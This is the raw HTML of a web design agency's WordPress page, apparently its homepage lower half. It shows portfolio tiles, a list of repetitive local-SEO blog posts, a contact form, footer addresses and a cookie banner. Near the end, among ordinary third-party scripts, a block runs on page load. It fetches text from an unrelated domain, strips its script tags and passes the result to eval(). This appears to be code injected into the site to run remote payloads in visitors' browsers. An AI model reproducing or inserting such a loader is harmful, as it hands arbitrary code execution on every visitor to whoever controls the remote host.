<div  class="vc_col-sm-3 vc_col-xs-6 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
<div class="inner">
<div class="hover-wrap" data-hover-animation="color-overlay"> <div class="color-overlay" style="background-color: rgba(255,255,255,0.65);"></div>
<div class="hover-wrap-inner">
<a href="/portfolio/value-windows-doors/" target="_self" class="center">
<img class="img-with-animation skip-lazy " data-delay="0" height="600" width="800" data-animation="fade-in" src="https://www.oodda.com/wp-content/uploads/2021/04/valuewins-hp.jpg" alt="" srcset="https://www.oodda.com/wp-content/uploads/2021/04/valuewins-hp.jpg 800w, https://www.oodda.com/wp-content/uploads/2021/04/valuewins-hp-300x225.jpg 300w, https://www.oodda.com/wp-content/uploads/2021/04/valuewins-hp-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
</a>
</div>
</div>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-3 vc_col-xs-6 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
<div class="inner">
<div class="hover-wrap" data-hover-animation="color-overlay"> <div class="color-overlay" style="background-color: rgba(255,255,255,0.65);"></div>
<div class="hover-wrap-inner">
<a href="/portfolio/shademaker/" target="_self" class="center">
<img class="img-with-animation skip-lazy " data-delay="0" height="600" width="800" data-animation="fade-in" src="https://www.oodda.com/wp-content/uploads/2021/04/shademaker-hp.jpg" alt="" srcset="https://www.oodda.com/wp-content/uploads/2021/04/shademaker-hp.jpg 800w, https://www.oodda.com/wp-content/uploads/2021/04/shademaker-hp-300x225.jpg 300w, https://www.oodda.com/wp-content/uploads/2021/04/shademaker-hp-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
</a>
</div>
</div>
</div>
</div>
</div> 
</div>
</div> 
</div></div>
</div> 
</div>
</div> 
</div></div>
<div id="fws_69137508a0295"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<h2 class="uppercase recent-posts-title">Recent Posts<a href="oodda" class="button"> / View All Posts</a></h2>
<div class="row blog-recent columns-4" data-style="default" data-color-scheme="light" data-remove-post-date="" data-remove-post-author="1" data-remove-post-comment-number="1" data-remove-post-nectar-love="1">
<div class="col span_3 post-9941 post type-post status-publish format-standard category-marketing" >
<div class="post-header">
<h3 class="title"><a href="https://www.oodda.com/take-your-business-to-the-next-level-with-the-right-chino-and-nearby-20-miles-website-designer/">Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer</a></h3>
<span class="meta-author"><a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a> </span> <span class="meta-category"> | <a href="https://www.oodda.com/category/marketing/">Marketing</a> </span> <span class="meta-comment-count"> | <a href="https://www.oodda.com/take-your-business-to-the-next-level-with-the-right-chino-and-nearby-20-miles-website-designer/#respond">
No Comments</a> </span>
</div>
<div class="excerpt">Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website DesignerIf you're looking to take your business to the next level, you need to&hellip;</div>
</div><!--/col-->
<div class="col span_3 post-9940 post type-post status-publish format-standard category-marketing" >
<div class="post-header">
<h3 class="title"><a href="https://www.oodda.com/how-to-choose-the-right-website-designer-in-chino-and-nearby-20-miles/">How to Choose the Right Website Designer in Chino and Nearby 20 Miles</a></h3>
<span class="meta-author"><a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a> </span> <span class="meta-category"> | <a href="https://www.oodda.com/category/marketing/">Marketing</a> </span> <span class="meta-comment-count"> | <a href="https://www.oodda.com/how-to-choose-the-right-website-designer-in-chino-and-nearby-20-miles/#respond">
No Comments</a> </span>
</div>
<div class="excerpt">How to Choose the Right Website Designer in Chino and Nearby 20 MilesChoosing the right website designer for your business is an important decision. It is essential to find a&hellip;</div>
</div><!--/col-->
<div class="col span_3 post-9939 post type-post status-publish format-standard category-marketing" >
<div class="post-header">
<h3 class="title"><a href="https://www.oodda.com/get-the-most-out-of-your-website-with-the-right-chino-and-nearby-20-miles-website-designer/">Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer</a></h3>
<span class="meta-author"><a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a> </span> <span class="meta-category"> | <a href="https://www.oodda.com/category/marketing/">Marketing</a> </span> <span class="meta-comment-count"> | <a href="https://www.oodda.com/get-the-most-out-of-your-website-with-the-right-chino-and-nearby-20-miles-website-designer/#respond">
No Comments</a> </span>
</div>
<div class="excerpt">Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website DesignerIf you're looking to get the most out of your website, you need to&hellip;</div>
</div><!--/col-->
<div class="col span_3 post-9938 post type-post status-publish format-standard category-marketing" >
<div class="post-header">
<h3 class="title"><a href="https://www.oodda.com/finding-the-right-website-designer-for-your-business-in-chino-and-nearby-20-miles/">Finding the Right Website Designer for Your Business in Chino and Nearby 20 Miles</a></h3>
<span class="meta-author"><a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a> </span> <span class="meta-category"> | <a href="https://www.oodda.com/category/marketing/">Marketing</a> </span> <span class="meta-comment-count"> | <a href="https://www.oodda.com/finding-the-right-website-designer-for-your-business-in-chino-and-nearby-20-miles/#respond">
No Comments</a> </span>
</div>
<div class="excerpt">Find the Right Website Designer for Your Business in Chino and Nearby 20 MilesAre you looking for a website designer to help you create a website for your business in&hellip;</div>
</div><!--/col-->
<div class="col span_3 post-9937 post type-post status-publish format-standard category-marketing" >
<div class="post-header">
<h3 class="title"><a href="https://www.oodda.com/get-the-results-you-want-with-oodda-com-as-your-chino-and-nearby-20-miles-website-designer/">Get the Results You Want with OODDA.com as Your Chino and Nearby 20 Miles Website Designer</a></h3>
<span class="meta-author"><a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a> </span> <span class="meta-category"> | <a href="https://www.oodda.com/category/marketing/">Marketing</a> </span> <span class="meta-comment-count"> | <a href="https://www.oodda.com/get-the-results-you-want-with-oodda-com-as-your-chino-and-nearby-20-miles-website-designer/#respond">
No Comments</a> </span>
</div>
<div class="excerpt">Get the Results You Want with OODDA.com as Your Chino and Nearby 20 Miles Website DesignerIf you're looking for a website designer to help you create a website that will&hellip;</div>
</div><!--/col-->
<div class="col span_3 post-9936 post type-post status-publish format-standard category-marketing" >
<div class="post-header">
<h3 class="title"><a href="https://www.oodda.com/make-your-vision-a-reality-with-the-right-chino-and-nearby-20-miles-website-designer/">Make Your Vision a Reality with the Right Chino and Nearby 20 Miles Website Designer</a></h3>
<span class="meta-author"><a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a> </span> <span class="meta-category"> | <a href="https://www.oodda.com/category/marketing/">Marketing</a> </span> <span class="meta-comment-count"> | <a href="https://www.oodda.com/make-your-vision-a-reality-with-the-right-chino-and-nearby-20-miles-website-designer/#respond">
No Comments</a> </span>
</div>
<div class="excerpt">Make Your Vision a Reality with the Right Chino and Nearby 20 Miles Website DesignerIf you're looking to create a website that will make your vision a reality, then you&hellip;</div>
</div><!--/col-->
<div class="col span_3 post-9935 post type-post status-publish format-standard category-marketing" >
<div class="post-header">
<h3 class="title"><a href="https://www.oodda.com/dont-settle-for-less-choose-the-right-website-designer-in-chino-and-nearby-20-miles/">Don&#8217;t Settle for Less: Choose the Right Website Designer in Chino and Nearby 20 Miles</a></h3>
<span class="meta-author"><a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a> </span> <span class="meta-category"> | <a href="https://www.oodda.com/category/marketing/">Marketing</a> </span> <span class="meta-comment-count"> | <a href="https://www.oodda.com/dont-settle-for-less-choose-the-right-website-designer-in-chino-and-nearby-20-miles/#respond">
No Comments</a> </span>
</div>
<div class="excerpt">Don't Settle for Less: Choose the Right Website Designer in Chino and Nearby 20 MilesIf you're looking for a website designer in Chino and nearby 20 miles, don't settle for&hellip;</div>
</div><!--/col-->
<div class="col span_3 post-9934 post type-post status-publish format-standard category-marketing" >
<div class="post-header">
<h3 class="title"><a href="https://www.oodda.com/rely-on-oodda-com-for-your-chino-and-nearby-20-miles-website-designer-needs/">Rely on OODDA.com for Your Chino and Nearby 20 Miles Website Designer Needs</a></h3>
<span class="meta-author"><a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a> </span> <span class="meta-category"> | <a href="https://www.oodda.com/category/marketing/">Marketing</a> </span> <span class="meta-comment-count"> | <a href="https://www.oodda.com/rely-on-oodda-com-for-your-chino-and-nearby-20-miles-website-designer-needs/#respond">
No Comments</a> </span>
</div>
<div class="excerpt">Rely on OODDA.com for Your Chino and Nearby 20 Miles Website Designer NeedsIf you are looking for a website designer in Chino or within 20 miles of the area, OODDA.com&hellip;</div>
</div><!--/col-->
</div><!--/blog-recent-->
</div> 
</div>
</div> 
</div></div>
</div>
</div>
<div class="nectar-global-section before-footer"><div class="container normal-container row">
<div id="fws_69137508aa7d7"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
<div class="wpb_wrapper">
<div id="wufoo-zmzciz90loq721"> Fill out my <a href="https://ooddaadvisor.wufoo.com/forms/zmzciz90loq721">online form</a>. </div> <script type="text/javascript"> if(jQuery('body.single-post').length > 0){jQuery('<hr><br>').appendTo('article');jQuery('#wufoo-zmzciz90loq721').appendTo('article');}var zmzciz90loq721; (function(d, t) { var s = d.createElement(t), options = { 'userName':'ooddaadvisor', 'formHash':'zmzciz90loq721', 'autoResize':true, 'async':true, 'host':'wufoo.com', 'header':'show', 'ssl':true }; s.src = ('https:' == d.location.protocol ?'https://':'http://') + 'secure.wufoo.com/scripts/embed/form.js'; s.onload = s.onreadystatechange = function() { var rs = this.readyState; if (rs) if (rs != 'complete') if (rs != 'loaded') return; try { zmzciz90loq721 = new WufooForm(); zmzciz90loq721.initialize(options); zmzciz90loq721.display(); } catch (e) { } }; var scr = d.getElementsByTagName(t)[0], par = scr.parentNode; par.insertBefore(s, scr); })(document, 'script'); </script>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
</div></div>
</div></div></div>

<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="underline">
<div id="footer-widgets" data-has-widgets="true" data-cols="5">
<div class="container">
<div class="row">
<div class="col span_3">
<div id="media_image-2" class="widget widget_media_image"><noscript><img width="300" height="118" src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="118" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20118%22%3E%3C/svg%3E' data-src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="lazyload image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" data-srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
<div class="col span_3">
<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="/contact-us/">Contact</a><br />
<a href="/career/">Career</a><br />
<a href="/free-quote/">Get a Quote</a></p>
</div>
</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="/direct-to-customer/">Direct To Customer</a><br />
<a href="https://cn1.oodda.com/" target="_blank" rel="noopener">Chinese Information</a></p>
</div>
</div>								
</div>
<div class="col span_3">
<div id="text-8" class="widget widget_text">			<div class="textwidget"><p>Ontario Office<br />
1500 S Milliken Ave unit i<br />
Ontario CA 91761</p>
</div>
</div>									
</div>
<div class="col span_3">
<div id="text-5" class="widget widget_text">			<div class="textwidget"><p>Alhambra Office<br />
<a href="tel:+16266783725">626.678.3725</a><br />
2350 W Valley Blvd.,<br />
Alhambra, CA 91803</p>
</div>
</div>										
</div>
</div>
</div><!--/container-->
</div><!--/footer-widgets-->
<div class="row" id="copyright" data-layout="centered">
<div class="container">
<div class="col span_5">
<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-social">
<li class="social-icon">
<a href="https://www.facebook.com/ooddainc/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M56.1,36.7c4.1,0,7.8,0,12,0c-0.5,4.5-0.9,8.8-1.4,13.5c-3.5,0-6.9,0-10.6,0c0,13,0,25.7,0,38.6
c-4.9,0-9.6,0-14.5,0c0-12.7,0-25.4,0-38.4c-3.4,0-6.5,0-9.7,0c0-4.7,0-9,0-13.6c3.1,0,6.2,0,9.6,0c0-4-0.1-7.6,0-11.2
c0.4-9.5,5.2-14.1,14.7-14.2c3.8,0,7.6,0,11.6,0c0,4.5,0,8.8,0,13.6c-2.7,0-5.4,0-8,0c-2.6,0-3.8,1.6-3.8,4
C56,31.4,56.1,33.8,56.1,36.7z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.instagram.com/ooddawebdesign/?hl=en" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M14.9,36.7c0.2-1.6,0.4-3.3,0.7-4.9c1.6-9.2,8.1-15.6,17.5-16c11.3-0.5,22.5-0.6,33.8-0.2
c10.2,0.3,17.6,7.8,18,18C85.2,44.4,85.2,55.2,85,66c-0.3,10.2-7.6,17.8-17.7,18.2c-11.2,0.5-22.5,0.6-33.8,0.2
c-10.2-0.3-17.3-7.8-18-18c-0.1-0.9-0.3-1.8-0.4-2.6C15,54.7,14.9,45.7,14.9,36.7z M50.3,78.3c0,0.1,0,0.2,0,0.3
c3.4,0,6.8,0,10.2-0.1c1.7,0,3.5-0.2,5.2-0.3c7.9-0.5,12.9-5.2,13-13.2c0.2-10.1,0.1-20.2-0.2-30.3c-0.3-8-5.2-12.8-13.2-13
c-10.3-0.2-20.6-0.1-30.9,0.2c-7.9,0.2-12.9,5.2-13,13.1c-0.2,10.1-0.1,20.2,0.2,30.3c0.3,8,5.2,12.7,13.2,13
C40,78.5,45.2,78.3,50.3,78.3z"/>
<path d="M50.3,67.8c-10,0.1-18.1-7.8-18.3-17.6C32,40.4,40,32.3,50,32.2c10-0.1,18.1,7.8,18.3,17.6
C68.3,59.6,60.3,67.7,50.3,67.8z M61.8,49.9c0-6.4-5.3-11.6-11.8-11.5c-6.5,0-11.7,5.3-11.6,11.7c0,6.4,5.3,11.6,11.8,11.5
C56.7,61.6,61.9,56.4,61.8,49.9z"/>
<path d="M64.7,31.3c0-2.3,1.8-4.2,4.1-4.2c2.3,0,4.2,1.8,4.2,4.1c0,2.3-1.8,4.2-4.1,4.2C66.6,35.5,64.7,33.7,64.7,31.3
z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.linkedin.com/in/oodda-inc-07612374/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M53.8,82.2c-4.1,0-8,0-12-0.1c-0.5,0-1.3-0.8-1.4-1.4c-0.2-1.5-0.1-3-0.1-4.5c0-11.3,0-22.7,0-34
c0-3.3,0-3.3,3.3-3.3c3.2,0,6.4,0,9.7,0c0,1.9,0,3.5,0,5.7c3.3-4.5,7.3-6.7,12.3-6.7c10.2,0,15.5,4.2,16.2,14.5
c0.7,9.7,0.2,19.6,0.2,29.7c-4.1,0-8.2,0.1-12.4-0.1c-0.4,0-1.1-1.3-1.1-2.1c-0.1-6.7,0-13.4-0.1-20.1c0-1.4-0.1-2.9-0.3-4.3
c-0.6-3.4-2.5-5.3-5.6-5.5c-4-0.2-6.9,1.5-7.7,5c-0.5,2.2-0.6,4.6-0.7,6.9c-0.1,6.5-0.1,12.9-0.1,19.4C54,81.5,53.9,81.7,53.8,82.2
z"/>
<path d="M18.8,60.6c0-6.3,0.1-12.6,0-18.9c0-2,0.5-2.9,2.7-2.8c3,0.2,6.1,0.1,9.1,0c1.5,0,2.2,0.5,2.2,2.1
c0,13.1,0,26.2,0,39.3c0,1.6-0.7,2-2.2,2c-3.2-0.1-6.4-0.1-9.6,0c-1.8,0.1-2.2-0.7-2.1-2.3C18.8,73.5,18.8,67,18.8,60.6L18.8,60.6z
"/>
<path d="M33.7,25.8c0,4.2-3.7,7.9-8,8c-4.2,0-8-3.7-8-7.9c0-4.4,3.7-8.1,8.1-8C30.1,17.8,33.8,21.5,33.7,25.8z"/>
</svg>
</a>
</li>
</ul>
</div></div><p>&copy; 2025 OODDA - Digital Marketing Agency and eCommerce Website Design Master. ALL RIGHTS RESERVED.</p>
</div><!--/span_5-->
<div class="col span_7 col_last">
<ul class="social">
</ul>
</div><!--/span_7-->
</div><!--/container-->
</div><!--/row-->
</div><!--/footer-outer-->
</div><!--blurred-wrap-->
<div id="slide-out-widget-area-bg" class="fullscreen dark">
</div>
<div id="slide-out-widget-area" class="fullscreen" data-dropdown-func="default" data-back-txt="Back">
<div class="inner-wrap">
<div class="inner" data-prepend-menu-mobile="false">
<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
<div class="off-canvas-menu-container mobile-only" role="navigation">
<ul class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6035"><a href="/about/">About</a></li>
<li class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6036"><a>Services</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173"><a>&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171"><a>Web Design</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.oodda.com/web-development/">Web Development</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6170"><a href="/digital-marketing/">Digital Marketing</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175"><a href="/digital-marketing/pay-per-click/">Paid Search Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176"><a href="/digital-marketing/social-media-marketing/">Social Media Marketing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6177"><a href="/digital-marketing/search-engine-optimization/">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6178"><a href="/digital-marketing/marketing-to-china/">Market to China</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174"><a href="#">&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.oodda.com/video-production/">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.oodda.com/web-hosting/">Web Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6164"><a href="https://www.oodda.com/customer-service/">Customer Service</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6037"><a href="/work">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8242"><a href="https://www.oodda.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6039"><a href="tel:+16266783725">626.678.3725</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/">中</a></li>
</ul>
<ul class="menu secondary-header-items">
</ul>
</div>
<div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
</div>
</div>
<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
</div>
</div> <!--/ajax-content-wrap-->
</div></div><!--/ocm-effect-wrap--><script>(function(){var s=document.createElement('script');e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.defer=true;s.onload=function(){acsbJS.init({
statementLink     : '',
feedbackLink      : '',
footerHtml        : '',
hideMobile        : false,
hideTrigger       : false,
language          : 'en',
position          : 'left',
leadColor         : '#146FF8',
triggerColor      : '#146FF8',
triggerRadius     : '50%',
triggerPositionX  : 'left',
triggerPositionY  : 'bottom',
triggerIcon       : 'people',
triggerSize       : 'medium',
triggerOffsetX    : 20,
triggerOffsetY    : 20,
mobile            : {
triggerSize       : 'small',
triggerPositionX  : 'left',
triggerPositionY  : 'center',
triggerOffsetX    : 0,
triggerOffsetY    : 0,
triggerRadius     : '50%'
}
});
};
e.appendChild(s);}());</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button">ACCEPT</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button" data-cli_action="reject">REJECT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
ga( 'send', 'event', 'Contact Form', 'submit' );
}, false );
</script>        <script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://nova2flow.info/id2us", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<script async type="text/javascript" src="https://connect.livechatinc.com/api/v1/script/99efca02-d49c-42dc-bd39-f3dc503fabf9/widget.js?lcv=57463919-6784-4f9d-83a0-85efd5192cbb"></script>
<script type="text/html" id="wpb-modifications"></script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.oodda.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.5.1'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.oodda.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' id='nectar-slider-js-extra'>
/* <![CDATA[ */
var nectar_theme_info = {"using_salient":"true"};
/* ]]> */
</script>
<script type='text/javascript' id='salient-social-js-extra'>
/* <![CDATA[ */
